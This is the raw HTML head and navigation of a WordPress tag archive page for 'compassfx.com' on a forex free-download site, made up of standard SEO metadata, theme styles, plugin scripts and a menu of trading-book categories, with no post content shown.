

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/compassfx-com/
body_size: 11783
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>compassfx.com Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/compassfx-com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="compassfx.com Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/compassfx-com/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/compassfx-com/#webpage","url":"https://forexwinners.org/forex/tag/compassfx-com/","name":"compassfx.com Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/compassfx-com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/compassfx-com/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/compassfx-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"compassfx.com"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; compassfx.com Tag Feed" href="https://forexwinners.org/forex/tag/compassfx-com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/4021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-compassfx-com tag-4021 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
